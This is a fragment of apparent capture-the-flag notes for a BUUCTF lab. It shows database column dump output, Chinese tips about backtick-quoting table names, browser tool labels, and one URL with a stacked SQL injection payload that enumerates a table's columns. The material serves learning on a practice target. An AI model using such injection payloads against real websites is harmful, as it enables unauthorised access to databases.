 array(6) {
[0]=>
string(2) "id"
[1]=>
string(7) "int(10)"
[2]=>
string(2) "NO"
[3]=>
string(0) ""
[4]=>
NULL
[5]=>
string(0) ""
}
id
array(6) {
[0]=>
string(4) "data"
[1]=>
string(11) "varchar(20)"
[2]=>
string(2) "NO"
[3]=>
string(0) ""
[4]=>
NULL
[5]=>
string(0) ""
}
data
表名要加反引号
在键盘esc的下面
元素 控制台 Recorder 源代码 网络 性能 内存 应用 安全 Lighthouse Adblock Plus AdBlock
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING
URL
http://de90590b-5525-46b5-8e17-e1ccdc8be97a.node4.buuoj.cn:81/?inject=2' ;show columns from `words`--+